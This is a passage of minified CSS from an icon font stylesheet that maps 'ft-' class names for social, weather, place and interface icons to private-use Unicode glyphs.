ontent:'\ea2b'}.ft-dribbble-1:before{content:'\ea2c'}.ft-facebook-circled-1:before{content:'\ea2d'}.ft-facebook-1:before{content:'\ea2e'}.ft-flickr-circled-1:before{content:'\ea2f'}.ft-flickr-1:before{content:'\ea30'}.ft-github-circled-1:before{content:'\ea31'}.ft-github-1:before{content:'\ea32'}.ft-lastfm-circled-1:before{content:'\ea33'}.ft-lastfm-1:before{content:'\ea34'}.ft-linkedin-circled-1:before{content:'\ea35'}.ft-linkedin-1:before{content:'\ea36'}.ft-pinterest-circled-1:before{content:'\ea37'}.ft-pinterest-1:before{content:'\ea38'}.ft-skype-outline:before{content:'\ea39'}.ft-skype-1:before{content:'\ea3a'}.ft-tumbler-circled:before{content:'\ea3b'}.ft-tumbler:before{content:'\ea3c'}.ft-twitter-circled-1:before{content:'\ea3d'}.ft-twitter-1:before{content:'\ea3e'}.ft-vimeo-circled-1:before{content:'\ea3f'}.ft-vimeo-1:before{content:'\ea40'}.ft-search-2:before{content:'\ea41'}.ft-mail-2:before{content:'\ea42'}.ft-heart-2:before{content:'\ea43'}.ft-heart-empty-1:before{content:'\ea44'}.ft-star-2:before{content:'\ea45'}.ft-user-2:before{content:'\ea46'}.ft-video-2:before{content:'\ea47'}.ft-picture-2:before{content:'\ea48'}.ft-camera-2:before{content:'\ea49'}.ft-ok-1:before{content:'\ea4a'}.ft-ok-circle:before{content:'\ea4b'}.ft-cancel-2:before{content:'\ea4c'}.ft-cancel-circle:before{content:'\ea4d'}.ft-plus-2:before{content:'\ea4e'}.ft-plus-circle:before{content:'\ea4f'}.ft-minus-2:before{content:'\ea50'}.ft-minus-circle:before{content:'\ea51'}.ft-help-1:before{content:'\ea52'}.ft-info-2:before{content:'\ea53'}.ft-home-2:before{content:'\ea54'}.ft-link-2:before{content:'\ea55'}.ft-attach-2:before{content:'\ea56'}.ft-lock-2:before{content:'\ea57'}.ft-lock-empty:before{content:'\ea58'}.ft-lock-open-2:before{content:'\ea59'}.ft-lock-open-empty:before{content:'\ea5a'}.ft-pin-1:before{content:'\ea5b'}.ft-eye-2:before{content:'\ea5c'}.ft-tag-2:before{content:'\ea5d'}.ft-tag-empty:before{content:'\ea5e'}.ft-download-2:before{content:'\ea5f'}.ft-upload-2:before{content:'\ea60'}.ft-download-cloud:before{content:'\ea61'}.ft-upload-cloud-2:before{content:'\ea62'}.ft-quote-left:before{content:'\ea63'}.ft-quote-right:before{content:'\ea64'}.ft-quote-left-alt:before{content:'\ea65'}.ft-quote-right-alt:before{content:'\ea66'}.ft-pencil-2:before{content:'\ea67'}.ft-pencil-neg:before{content:'\ea68'}.ft-pencil-alt:before{content:'\ea69'}.ft-undo:before{content:'\ea6a'}.ft-comment-2:before{content:'\ea6b'}.ft-comment-inv:before{content:'\ea6c'}.ft-comment-alt:before{content:'\ea6d'}.ft-comment-inv-alt:before{content:'\ea6e'}.ft-comment-alt2:before{content:'\ea6f'}.ft-comment-inv-alt2:before{content:'\ea70'}.ft-chat-2:before{content:'\ea71'}.ft-chat-inv:before{content:'\ea72'}.ft-location-2:before{content:'\ea73'}.ft-location-inv:before{content:'\ea74'}.ft-location-alt:before{content:'\ea75'}.ft-compass-2:before{content:'\ea76'}.ft-trash-2:before{content:'\ea77'}.ft-trash-empty:before{content:'\ea78'}.ft-doc-2:before{content:'\ea79'}.ft-doc-inv:before{content:'\ea7a'}.ft-doc-alt:before{content:'\ea7b'}.ft-doc-inv-alt:before{content:'\ea7c'}.ft-article:before{content:'\ea7d'}.ft-article-alt:before{content:'\ea7e'}.ft-book-open-1:before{content:'\ea7f'}.ft-folder-2:before{content:'\ea80'}.ft-folder-empty:before{content:'\ea81'}.ft-box-2:before{content:'\ea82'}.ft-rss-2:before{content:'\ea83'}.ft-rss-alt:before{content:'\ea84'}.ft-cog-2:before{content:'\ea85'}.ft-wrench-1:before{content:'\ea86'}.ft-share-1:before{content:'\ea87'}.ft-calendar-2:before{content:'\ea88'}.ft-calendar-inv:before{content:'\ea89'}.ft-calendar-alt:before{content:'\ea8a'}.ft-mic-2:before{content:'\ea8b'}.ft-volume-off-1:before{content:'\ea8c'}.ft-volume-up:before{content:'\ea8d'}.ft-headphones-1:before{content:'\ea8e'}.ft-clock-2:before{content:'\ea8f'}.ft-lamp-1:before{content:'\ea90'}.ft-block-2:before{content:'\ea91'}.ft-resize-full-2:before{content:'\ea92'}.ft-resize-full-alt:before{content:'\ea93'}.ft-resize-small-1:before{content:'\ea94'}.ft-resize-small-alt:before{content:'\ea95'}.ft-resize-vertical:before{content:'\ea96'}.ft-resize-horizontal:before{content:'\ea97'}.ft-move-1:before{content:'\ea98'}.ft-popup-3:before{content:'\ea99'}.ft-down-2:before{content:'\ea9a'}.ft-left-2:before{content:'\ea9b'}.ft-right-2:before{content:'\ea9c'}.ft-up-2:before{content:'\ea9d'}.ft-down-circle:before{content:'\ea9e'}.ft-left-circle:before{content:'\ea9f'}.ft-right-circle:before{content:'\eaa0'}.ft-up-circle:before{content:'\eaa1'}.ft-cw-2:before{content:'\eaa2'}.ft-loop-2:before{content:'\eaa3'}.ft-loop-alt-1:before{content:'\eaa4'}.ft-exchange:before{content:'\eaa5'}.ft-split:before{content:'\eaa6'}.ft-arrow-curved:before{content:'\eaa7'}.ft-play-2:before{content:'\eaa8'}.ft-play-circle2:before{content:'\eaa9'}.ft-stop-2:before{content:'\eaaa'}.ft-pause-2:before{content:'\eaab'}.ft-to-start-1:before{content:'\eaac'}.ft-to-end-1:before{content:'\eaad'}.ft-eject-1:before{content:'\eaae'}.ft-target-2:before{content:'\eaaf'}.ft-signal-1:before{content:'\eab0'}.ft-award:before{content:'\eab1'}.ft-award-empty:before{content:'\eab2'}.ft-list-1:before{content:'\eab3'}.ft-list-nested:before{content:'\eab4'}.ft-bat-empty:before{content:'\eab5'}.ft-bat-half:before{content:'\eab6'}.ft-bat-full:before{content:'\eab7'}.ft-bat-charge-1:before{content:'\eab8'}.ft-mobile-2:before{content:'\eab9'}.ft-cd-1:before{content:'\eaba'}.ft-equalizer:before{content:'\eabb'}.ft-cursor:before{content:'\eabc'}.ft-aperture:before{content:'\eabd'}.ft-aperture-alt:before{content:'\eabe'}.ft-steering-wheel:before{content:'\eabf'}.ft-book-1:before{content:'\eac0'}.ft-book-alt:before{content:'\eac1'}.ft-brush-2:before{content:'\eac2'}.ft-brush-alt:before{content:'\eac3'}.ft-eyedropper:before{content:'\eac4'}.ft-layers:before{content:'\eac5'}.ft-layers-alt:before{content:'\eac6'}.ft-sun-1:before{content:'\eac7'}.ft-sun-inv:before{content:'\eac8'}.ft-cloud-2:before{content:'\eac9'}.ft-rain-1:before{content:'\eaca'}.ft-flash-2:before{content:'\eacb'}.ft-moon-2:before{content:'\eacc'}.ft-moon-inv:before{content:'\eacd'}.ft-umbrella:before{content:'\eace'}.ft-chart-bar-2:before{content:'\eacf'}.ft-chart-pie-2:before{content:'\ead0'}.ft-chart-pie-alt:before{content:'\ead1'}.ft-key-2:before{content:'\ead2'}.ft-key-inv:before{content:'\ead3'}.ft-hash:before{content:'\ead4'}.ft-at-1:before{content:'\ead5'}.ft-pilcrow:before{content:'\ead6'}.ft-dial:before{content:'\ead7'}.ft-search-3:before{content:'\ead8'}.ft-mail-3:before{content:'\ead9'}.ft-heart-3:before{content:'\eada'}.ft-star-3:before{content:'\eadb'}.ft-user-3:before{content:'\eadc'}.ft-user-woman:before{content:'\eadd'}.ft-user-pair:before{content:'\eade'}.ft-video-alt:before{content:'\eadf'}.ft-videocam-1:before{content:'\eae0'}.ft-videocam-alt:before{content:'\eae1'}.ft-camera-3:before{content:'\eae2'}.ft-th-1:before{content:'\eae3'}.ft-th-list-1:before{content:'\eae4'}.ft-ok-2:before{content:'\eae5'}.ft-cancel-3:before{content:'\eae6'}.ft-cancel-circle-1:before{content:'\eae7'}.ft-plus-3:before{content:'\eae8'}.ft-home-3:before{content:'\eae9'}.ft-lock-3:before{content:'\eaea'}.ft-lock-open-3:before{content:'\eaeb'}.ft-eye-3:before{content:'\eaec'}.ft-tag-3:before{content:'\eaed'}.ft-thumbs-up-2:before{content:'\eaee'}.ft-thumbs-down-2:before{content:'\eaef'}.ft-download-3:before{content:'\eaf0'}.ft-export-2:before{content:'\eaf1'}.ft-pencil-3:before{content:'\eaf2'}.ft-pencil-alt-1:before{content:'\eaf3'}.ft-edit-1:before{content:'\eaf4'}.ft-chat-3:before{content:'\eaf5'}.ft-print-2:before{content:'\eaf6'}.ft-bell-2:before{content:'\eaf7'}.ft-attention-2:before{content:'\eaf8'}.ft-info-3:before{content:'\eaf9'}.ft-question:before{content:'\eafa'}.ft-location-3:before{content:'\eafb'}.ft-trash-3:before{content:'\eafc'}.ft-doc-3:before{content:'\eafd'}.ft-article-1:before{content:'\eafe'}.ft-article-alt-1:before{content:'\eaff'}.ft-rss-3:before{content:'\eb00'}.ft-wrench-2:before{content:'\eb01'}.ft-basket-2:before{content:'\eb02'}.ft-basket-alt:before{content:'\eb03'}.ft-calendar-3:before{content:'\eb04'}.ft-calendar-alt-1:before{content:'\eb05'}.ft-volume-off-2:before{content:'\eb06'}.ft-volume-down:before{content:'\eb07'}.ft-volume-up-1:before{content:'\eb08'}.ft-bullhorn:before{content:'\eb09'}.ft-clock-3:before{content:'\eb0a'}.ft-clock-alt:before{content:'\eb0b'}.ft-stop-3:before{content:'\eb0c'}.ft-resize-full-3:before{content:'\eb0d'}.ft-resize-small-2:before{content:'\eb0e'}.ft-zoom-in-1:before{content:'\eb0f'}.ft-zoom-out-1:before{content:'\eb10'}.ft-popup-4:before{content:'\eb11'}.ft-down-dir-1:before{content:'\eb12'}.ft-left-dir-1:before{content:'\eb13'}.ft-right-dir-1:before{content:'\eb14'}.ft-up-dir-1:before{content:'\eb15'}.ft-down-3:before{content:'\eb16'}.ft-up-3:before{content:'\eb17'}.ft-cw-3:before{content:'\eb18'}.ft-signal-2:before{content:'\eb19'}.ft-award-1:before{content:'\eb1a'}.ft-mobile-3:before{content:'\eb1b'}.ft-mobile-alt:before{content:'\eb1c'}.ft-tablet-1:before{content:'\eb1d'}.ft-ipod:before{content:'\eb1e'}.ft-cd-2:before{content:'\eb1f'}.ft-grid:before{content:'\eb20'}.ft-book-2:before{content:'\eb21'}.ft-easel:before{content:'\eb22'}.ft-globe-2:before{content:'\eb23'}.ft-chart-1:before{content:'\eb24'}.ft-chart-bar-3:before{content:'\eb25'}.ft-chart-pie-3:before{content:'\eb26'}.ft-dollar:before{content:'\eb27'}.ft-at-2:before{content:'\eb28'}.ft-colon:before{content:'\eb29'}.ft-semicolon:before{content:'\eb2a'}.ft-squares:before{content:'\eb2b'}.ft-money:before{content:'\eb2c'}.ft-facebook-2:before{content:'\eb2d'}.ft-facebook-rect:before{content:'\eb2e'}.ft-twitter-bird:before{content:'\eb2f'}.ft-youtube:before{content:'\eb30'}.ft-windy-rain-inv:before{content:'\eb31'}.ft-snow-inv:before{content:'\eb32'}.ft-snow-heavy-inv:before{content:'\eb33'}.ft-hail-inv:before{content:'\eb34'}.ft-clouds-inv:before{content:'\eb35'}.ft-clouds-flash-inv:before{content:'\eb36'}.ft-temperature:before{content:'\eb37'}.ft-compass-3:before{content:'\eb38'}.ft-na:before{content:'\eb39'}.ft-celcius:before{content:'\eb3a'}.ft-fahrenheit:before{content:'\eb3b'}.ft-clouds-flash-alt:before{content:'\eb3c'}.ft-sun-inv-1:before{content:'\eb3d'}.ft-moon-inv-1:before{content:'\eb3e'}.ft-cloud-sun-inv:before{content:'\eb3f'}.ft-cloud-moon-inv:before{content:'\eb40'}.ft-cloud-inv:before{content:'\eb41'}.ft-cloud-flash-inv:before{content:'\eb42'}.ft-drizzle-inv:before{content:'\eb43'}.ft-rain-inv:before{content:'\eb44'}.ft-windy-inv:before{content:'\eb45'}.ft-sunrise:before{content:'\eb46'}.ft-sun-2:before{content:'\eb47'}.ft-moon-3:before{content:'\eb48'}.ft-eclipse:before{content:'\eb49'}.ft-mist:before{content:'\eb4a'}.ft-wind-1:before{content:'\eb4b'}.ft-snowflake:before{content:'\eb4c'}.ft-cloud-sun-1:before{content:'\eb4d'}.ft-cloud-moon:before{content:'\eb4e'}.ft-fog-sun:before{content:'\eb4f'}.ft-fog-moon:before{content:'\eb50'}.ft-fog-cloud:before{content:'\eb51'}.ft-fog:before{content:'\eb52'}.ft-cloud-3:before{content:'\eb53'}.ft-cloud-flash-1:before{content:'\eb54'}.ft-cloud-flash-alt:before{content:'\eb55'}.ft-drizzle-1:before{content:'\eb56'}.ft-rain-2:before{content:'\eb57'}.ft-windy:before{content:'\eb58'}.ft-windy-rain:before{content:'\eb59'}.ft-snow-1:before{content:'\eb5a'}.ft-snow-alt:before{content:'\eb5b'}.ft-snow-heavy:before{content:'\eb5c'}.ft-hail:before{content:'\eb5d'}.ft-clouds:before{content:'\eb5e'}.ft-clouds-flash:before{content:'\eb5f'}.ft-mail-4:before{content:'\eb60'}.ft-heart-4:before{content:'\eb61'}.ft-star-4:before{content:'\eb62'}.ft-star-empty-1:before{content:'\eb63'}.ft-ok-3:before{content:'\eb64'}.ft-cancel-4:before{content:'\eb65'}.ft-plus-4:before{content:'\eb66'}.ft-help-circled-1:before{content:'\eb67'}.ft-help-circled-alt:before{content:'\eb68'}.ft-home-4:before{content:'\eb69'}.ft-pencil-4:before{content:'\eb6a'}.ft-attention-3:before{content:'\eb6b'}.ft-attention-alt:before{content:'\eb6c'}.ft-cog-3:before{content:'\eb6d'}.ft-clock-4:before{content:'\eb6e'}.ft-stopwatch-1:before{content:'\eb6f'}.ft-hourglass-1:before{content:'\eb70'}.ft-down-4:before{content:'\eb71'}.ft-left-3:before{content:'\eb72'}.ft-right-3:before{content:'\eb73'}.ft-up-4:before{content:'\eb74'}.ft-down-bold-1:before{content:'\eb75'}.ft-left-bold-1:before{content:'\eb76'}.ft-right-bold-1:before{content:'\eb77'}.ft-up-bold-1:before{content:'\eb78'}.ft-down-fat:before{content:'\eb79'}.ft-left-fat:before{content:'\eb7a'}.ft-right-fat:before{content:'\eb7b'}.ft-up-fat:before{content:'\eb7c'}.ft-flash-3:before{content:'\eb7d'}.ft-cloud-4:before{content:'\eb7e'}.ft-vector-pencil:before{content:'\eb7f'}.ft-at-3:before{content:'\eb80'}.ft-female:before{content:'\eb81'}.ft-male:before{content:'\eb82'}.ft-king:before{content:'\eb83'}.ft-anchor-1:before{content:'\eb84'}.ft-aboveground-rail:before{content:'\eb85'}.ft-airfield:before{content:'\eb86'}.ft-airport:before{content:'\eb87'}.ft-art-gallery:before{content:'\eb88'}.ft-bar:before{content:'\eb89'}.ft-baseball:before{content:'\eb8a'}.ft-basketball:before{content:'\eb8b'}.ft-beer-1:before{content:'\eb8c'}.ft-belowground-rail:before{content:'\eb8d'}.ft-bicycle:before{content:'\eb8e'}.ft-bus:before{content:'\eb8f'}.ft-cafe:before{content:'\eb90'}.ft-campsite:before{content:'\eb91'}.ft-cemetery:before{content:'\eb92'}.ft-cinema:before{content:'\eb93'}.ft-college:before{content:'\eb94'}.ft-commerical-building:before{content:'\eb95'}.ft-credit-card-2:before{content:'\eb96'}.ft-cricket:before{content:'\eb97'}.ft-embassy:before{content:'\eb98'}.ft-fast-food:before{content:'\eb99'}.ft-ferry:before{content:'\eb9a'}.ft-fire-station:before{content:'\eb9b'}.ft-football:before{content:'\eb9c'}.ft-fuel:before{content:'\eb9d'}.ft-garden:before{content:'\eb9e'}.ft-giraffe:before{content:'\eb9f'}.ft-golf:before{content:'\eba0'}.ft-grocery-store:before{content:'\eba1'}.ft-harbor:before{content:'\eba2'}.ft-heliport:before{content:'\eba3'}.ft-hospital:before{content:'\eba4'}.ft-industrial-building:before{content:'\eba5'}.ft-library:before{content:'\eba6'}.ft-lodging:before{content:'\eba7'}.ft-london-underground:before{content:'\eba8'}.ft-minefield:before{content:'\eba9'}.ft-monument:before{content:'\ebaa'}.ft-museum:before{content:'\ebab'}.ft-pharmacy:before{content:'\ebac'}.ft-pitch:before{content:'\ebad'}.ft-police:before{content:'\ebae'}.ft-post:before{content:'\ebaf'}.ft-prison:before{content:'\ebb0'}.ft-rail:before{content:'\ebb1'}.ft-religious-christian:before{content:'\ebb2'}.ft-religious-islam:before{content:'\ebb3'}.ft-religious-jewish:before{content:'\ebb4'}.ft-restaurant:before{content:'\ebb5'}.ft-roadblock:before{content:'\ebb6'}.ft-school:before{content:'\ebb7'}.ft-shop:before{content:'\ebb8'}.ft-skiing:before{content:'\ebb9'}.ft-soccer:before{content:'\ebba'}.ft-swimming:before{content:'\ebbb'}.ft-tennis:before{content:'\ebbc'}.ft-theatre:before{content:'\ebbd'}.ft-toilet:before{content:'\ebbe'}.ft-town-hall:before{content:'\ebbf'}.ft-trash-5:before{content:'\ebc0'}.ft-tree-1:before{content:'\ebc1'}.ft-tree-2:before{content:'\ebc2'}.ft-warehouse:before{content:'\ebc3'}.ft-duckduckgo:before{content:'\ebc4'}.ft-aim:before{content:'\ebc5'}.ft-delicious:before{content:'\ebc6'}.ft-paypal-1:before{content:'\ebc7'}.ft-flattr-1:before{content:'\ebc8'}.ft-android:before{content:'\ebc9'}.ft-eventful:before{content:'\ebca'}.ft-smashmag:before{content:'\ebcb'}.ft-gplus-2:before{content:'\ebcc'}.ft-wikipedia:before{content:'\ebcd'}.ft-lanyrd:before{content:'\ebce'}.ft-calendar-5:before{content:'\ebcf'}.ft-stumbleupon-1:before{content:'\ebd0'}.ft-fivehundredpx:before{content:'\ebd1'}.ft-pinterest-2:before{content:'\ebd2'}.ft-bitcoin:before{content:'\ebd3'}.ft-w3c:before{content:'\ebd4'}.ft-foursquare:before{content:'\ebd5'}.ft-html5:before{content:'\ebd6'}.ft-ie-1:before{content:'\ebd7'}.ft-call:before{content:'\ebd8'}.ft-grooveshark:before{content:'\ebd9'}.ft-ninetyninedesigns:before{content:'\ebda'}.ft-forrst:before{content:'\ebdb'}.ft-digg:before{content:'\ebdc'}.ft-spotify-1:before{content:'\ebdd'}.ft-reddit:before{content:'\ebde'}.ft-guest:before{content:'\ebdf'}.ft-gowalla:before{content:'\ebe0'}.ft-appstore:before{content:'\ebe1'}.ft-blogger:before{content:'\ebe2'}.ft-cc-1:before{content:'\ebe3'}.ft-dribbble-3:before{content:'\ebe4'}.ft-evernote-1:before{content:'\ebe5'}.ft-flickr-2:before{content:'\ebe6'}.ft-google:before{content:'\ebe7'}.ft-viadeo:before{content:'\ebe8'}.ft-instapaper:before{content:'\ebe9'}.ft-weibo:before{content:'\ebea'}.ft-klout:before{content:'\ebeb'}.ft-linkedin-3:before{content:'\ebec'}.ft-meetup:before{content:'\ebed'}.ft-vk:before{content:'\ebee'}.ft-plancast:before{content:'\ebef'}.ft-disqus:before{content:'\ebf0'}.ft-rss-4:before{content:'\ebf1'}.ft-skype-2:before{content:'\ebf2'}.ft-twitter-4:before{content:'\ebf3'}.ft-youtube-1:before{content:'\ebf4'}.ft-vimeo-2:before{content:'\ebf5'}.ft-windows:before{content:'\ebf6'}.ft-xing:before{content:'\ebf7'}.ft-yahoo:before{content:'\ebf8'}.ft-chrome-1:before{content:'\ebf9'}.ft-email:before{content:'\ebfa'}.ft-macstore:before{content:'\ebfb'}.ft-myspace:before{content:'\ebfc'}.ft-podcast:before{content:'\ebfd'}.ft-amazon:before{content:'\ebfe'}.ft-steam:before{content:'\ebff'}.ft-cloudapp:before{content:'\ec00'}.ft-dropbox-1:before{content:'\ec01'}.ft-ebay:before{content:'\ec02'}.ft-facebook-4:before{content:'\ec03'}.ft-github-3:before{content:'\ec04'}.ft-github-circled-3:before{content:'\ec05'}.ft-googleplay:before{content:'\ec06'}.ft-itunes:before{content:'\ec07'}.ft-plurk:before{content:'\ec08'}.ft-songkick:before{content:'\ec09'}.ft-lastfm-2:before{content:'\ec0a'}.ft-gmail:before{content:'\ec0b'}.ft-pinboard:before{content:'\ec0c'}.ft-openid:before{content:'\ec0d'}.ft-quora:before{content:'\ec0e'}.ft-soundcloud-2:before{content:'\ec0f'}.ft-tumblr-1:before{content:'\ec10'}.ft-eventasaurus:before{content:'\ec11'}.ft-wordpress:before{content:'\ec12'}.ft-yelp:before{content:'\ec13'}.ft-intensedebate:before{content:'\ec14'}.ft-eventbrite:before{content:'\ec15'}.ft-scribd:before{content:'\ec16'}.ft-posterous:before{content:'\ec17'}.ft-stripe:before{content:'\ec18'}.ft-opentable:before{content:'\ec19'}.ft-cart:before{content:'\ec1a'}.ft-print-4:before{content:'\ec1b'}.ft-angellist:before{content:'\ec1c'}.ft-instagram-2:before{content:'\ec1d'}.ft-dwolla:before{content:'\ec1e'}.ft-appnet:before{content:'\ec1f'}.ft-statusnet:before{content:'\ec20'}.ft-acrobat:before{content:'\ec21'}.ft-drupal:before{content:'\ec22'}.ft-buffer:before{content:'\ec23'}.ft-pocket:before{content:'\ec24'}.ft-bitbucket:before{content:'\ec25'}.ft-lego:before{content:'\ec26'}.ft-login-2:before{content:'\ec27'}.ft-stackoverflow:before{content:'\ec28'}.ft-hackernews:before{content:'\ec29'}.ft-lkdto:before{content:'\ec2a'}.ft-facebook-5:before{content:'\ec2b'}.ft-facebook-rect-1:before{content:'\ec2c'}.ft-twitter-5:before{content:'\ec2d'}.ft-twitter-bird-1:before{content:'\ec2e'}.ft-vimeo-3:before{content:'\ec2f'}.ft-vimeo-rect:before{content:'\ec30'}.ft-tumblr-rect:before{content:'\ec31'}.ft-googleplus-rect:before{content:'\ec32'}.ft-github-text:before{content:'\ec33'}.ft-icq:before{content:'\ec34'}.ft-yandex-rect:before{content:'\ec35'}.ft-vkontakte-rect:before{content:'\ec36'}.ft-odnoklassniki:before{content:'\ec37'}.ft-odnoklassniki-rect:before{content:'\ec38'}.ft-friendfeed:before{content:'\ec39'}.ft-friendfeed-rect:before{content:'\ec3a'}.ft-blogger-1:before{content:'\ec3b'}.ft-blogger-rect:before{content:'\ec3c'}.ft-deviantart:before{content:'\ec3d'}.ft-lastfm-3:before{content:'\ec3e'}.ft-lastfm-rect:before{content:'\ec3f'}.ft-linkedin-rect:before{content:'\ec40'}.ft-picasa-1:before{content:'\ec41'}.ft-instagram-3:before{content:'\ec42'}.ft-instagram-filled:before{content:'\ec43'}.ft-box-3:before{content:'\ec44'}.ft-box-rect:before{content:'\ec45'}.ft-youku:before{content:'\ec46'}.ft-win8:before{content:'\ec47'}.ft-discover:before{content:'\ec48'}.ft-visa:before{content:'\ec49'}.ft-houzz:before{content:'\ec4a'}.ft-glass:before{content:'\ec4b'}.ft-music-2:before{content:'\ec4c'}.ft-search-5:before{content:'\ec4d'}.ft-search-circled:before{content:'\ec4e'}.ft-mail-5:before{content:'\ec4f'}.ft-mail-circled:before{content:'\ec50'}.ft-heart-5:before{content:'\ec51'}.ft-heart-circled:before{content:'\ec52'}.ft-heart-empty-2:before{content:'\ec53'}.ft-star-5:before{content:'\ec54'}.ft-star-circled:before{content:'\ec55'}.ft-star-empty-2:before{content:'\ec56'}.ft-user-5:before{content:'\ec57'}.ft-group:before{content:'\ec58'}.ft-group-circled:before{content:'\ec59'}.ft-torso:before{content:'\ec5a'}.ft-video-3:before{content:'\ec5b'}.ft-video-circled:before{content:'\ec5c'}.ft-video-alt-1:before{content:'\ec5d'}.ft-videocam-3:before{content:'\ec5e'}.ft-video-chat:before{content:'\ec5f'}.ft-picture-3:before{content:'\ec60'}.ft-camera-5:before{content:'\ec61'}.ft-photo:before{content:'\ec62'}.ft-photo-circled:before{content:'\ec63'}.ft-th-large-1:before{content:'\ec64'}.ft-th-2:before{content:'\ec65'}.ft-th-list-3:before{content:'\ec66'}.ft-view-mode:before{content:'\ec67'}.ft-ok-4:before{content:'\ec68'}.ft-ok-circled-1:before{content:'\ec69'}.ft-ok-circled2:before{content:'\ec6a'}.ft-cancel-5:before{content:'\ec6b'}.ft-cancel-circled-3:before{content:'\ec6c'}.ft-cancel-circled2:before{content:'\ec6d'}.ft-plus-5:before{content:'\ec6e'}.ft-plus-circled-1:before{content:'\ec6f'}.ft-minus-3:before{content:'\ec70'}.ft-minus-circled-1:before{content:'\ec71'}.ft-help-2:before{content:'\ec72'}.ft-help-circled-2:before{content:'\ec73'}.ft-info-circled-2:before{content:'\ec74'}.ft-home-5:before{content:'\ec75'}.ft-home-circled:before{content:'\ec76'}.ft-website:before{content:'\ec77'}.ft-website-circled:before{content:'\ec78'}.ft-attach-4:before{content:'\ec79'}.ft-attach-circled:before{content:'\ec7a'}.ft-lock-5:before{content:'\ec7b'}.ft-lock-circled:before{content:'\ec7c'}.ft-lock-open-5:before{content:'\ec7d'}.ft-lock-open-alt-1:before{content:'\ec7e'}.ft-eye-5:before{content:'\ec7f'}.ft-eye-off:before{content:'\ec80'}.ft-tag-4:before{content:'\ec81'}.ft-tags-1:before{content:'\ec82'}.ft-bookmark-2:before{content:'\ec83'}.ft-bookmark-empty:before{content:'\ec84'}.ft-flag-2:before{content:'\ec85'}.ft-flag-circled:before{content:'\ec86'}.ft-thumbs-up-3:before{content:'\ec87'}.ft-thumbs-down-3:before{content:'\ec88'}.ft-download-5:before{content:'\ec89'}.ft-download-alt:before{content:'\ec8a'}.ft-upload-4:before{content:'\ec8b'}.ft-share-2:before{content:'\ec8c'}.ft-quote-1:before{content:'\ec8d'}.ft-quote-circled:before{content:'\ec8e'}.ft-export-4:before{content:'\ec8f'}.ft-pencil-5:before{content:'\ec90'}.ft-pencil-circled:before{content:'\ec91'}.ft-edit-2:before{content:'\ec92'}.ft-edit-circled:before{content:'\ec93'}.ft-edit-alt:before{content:'\ec94'}.ft-print-5:before{content:'\ec95'}.ft-retweet-2:before{content:'\ec96'}.ft-comment-4:before{content:'\ec97'}.ft-comment-alt-1:before{content:'\ec98'}.ft-bell-4:before{content:'\ec99'}.ft-warning-1:before{content:'\ec9a'}.ft-exclamation:before{content:'\ec9b'}.ft-error:before{content:'\ec9c'}.ft-error-alt:before{content:'\ec9d'}.ft-location-5:before{content:'\ec9e'}.ft-location-circled:before{content:'\ec9f'}.ft-compass-4:before{content:'\eca0'}.ft-compass-circled:before{content:'\eca1'}.ft-trash-6:before{content:'\eca2'}.ft-trash-circled:before{content:'\eca3'}.ft-doc-5:before{content:'\eca4'}.ft-doc-circled:before{content:'\eca5'}.ft-doc-new:before{content:'\eca6'}.ft-doc-new-circled:before{content:'\eca7'}.ft-folder-4:before{content:'\eca8'}.ft-folder-circled:before{content:'\eca9'}.ft-folder-close:before{content:'\ecaa'}.ft-folder-open-1:before{content:'\ecab'}.ft-rss-5:before{content:'\ecac'}.ft-phone-2:before{content:'\ecad'}.ft-phone-circled:before{content:'\ecae'}.ft-cog-4:before{content:'\ecaf'}.ft-cog-circled:before{content:'\ecb0'}.ft-cogs:before{content:'\ecb1'}.ft-wrench-3:before{content:'\ecb2'}.ft-wrench-circled:before{content:'\ecb3'}.ft-basket-3:before{content:'\ecb4'}.ft-basket-circled:before{content:'\ecb5'}.ft-calendar-6:before{content:'\ecb6'}.ft-calendar-circled:before{content:'\ecb7'}.ft-mic-4:before{content:'\ecb8'}.ft-mic-circled:before{content:'\ecb9'}.ft-volume-off-3:before{content:'\ecba'}.ft-volume-down-1:before{content:'\ecbb'}.ft-volume-1:before{content:'\ecbc'}.ft-volume-up-2:before{content:'\ecbd'}.ft-headphones-2:before{content:'\ecbe'}.ft-clock-5:before{content:'\ecbf'}.ft-clock-circled:before{content:'\ecc0'}.ft-lightbulb-1:before{content:'\ecc1'}.ft-lightbulb-alt:before{content:'\ecc2'}.ft-block-3:before{content:'\ecc3'}.ft-resize-full-4:before{content:'\ecc4'}.ft-resize-full-alt-1:before{content:'\ecc5'}.ft-resize-small-3:before{content:'\ecc6'}.ft-resize-vertical-1:before{content:'\ecc7'}.ft-resize-horizontal-1:before{content:'\ecc8'}.ft-move-2:before{content:'\ecc9'}.ft-zoom-in-3:before{content:'\ecca'}.ft-zoom-out-3:before{content:'\eccb'}.ft-down-open-2:before{content:'\eccc'}.ft-left-open-3:before{content:'\eccd'}.ft-right-open-3:before{content:'\ecce'}.ft-up-open-2:before{content:'\eccf'}.ft-down-5:before{content:'\ecd0'}.ft-left-4:before{content:'\ecd1'}.ft-right-4:before{content:'\ecd2'}.ft-up-5:before{content:'\ecd3'}.ft-down-circled-1:before{content:'\ecd4'}.ft-left-circled-1:before{content:'\ecd5'}.ft-right-circled-1:before{content:'\ecd6'}.ft-up-circled-1:before{content:'\ecd7'}.ft-down-hand:before{content:'\ecd8'}.ft-left-hand:before{content:'\ecd9'}.ft-right-hand:before{content:'\ecda'}.ft-up-hand:before{content:'\ecdb'}.ft-cw-4:before{content:'\ecdc'}.ft-cw-circled:before{content:'\ecdd'}.ft-arrows-cw-1:before{content:'\ecde'}.ft-shuffle-3:before{content:'\ecdf'}.ft-play-4:before{content:'\ece0'}.ft-play-circled:before{content:'\ece1'}.ft-play-circled2:before{content:'\ece2'}.ft-stop-5:before{content:'\ece3'}.ft-stop-circled:before{content:'\ece4'}.ft-pause-4:before{content:'\ece5'}.ft-pause-circled:before{content:'\ece6'}.ft-record-2:before{content:'\ece7'}.ft-eject-2:before{content:'\ece8'}.ft-backward:before{content:'\ece9'}.ft-backward-circled:before{content:'\ecea'}.ft-fast-backward-2:before{content:'\eceb'}.ft-fast-forward-2:before{content:'\ecec'}.ft-forward-2:before{content:'\eced'}.ft-forward-circled:before{content:'\ecee'}.ft-step-backward:before{content:'\ecef'}.ft-step-forward:before{content:'\ecf0'}.ft-target-3:before{content:'\ecf1'}.ft-signal-3:before{content:'\ecf2'}.ft-desktop-1:before{content:'\ecf3'}.ft-desktop-circled:before{content:'\ecf4'}.ft-laptop-1:before{content:'\ecf5'}.ft-laptop-circled:before{content:'\ecf6'}.ft-network-1:before{content:'\ecf7'}.ft-inbox-2:before{content:'\ec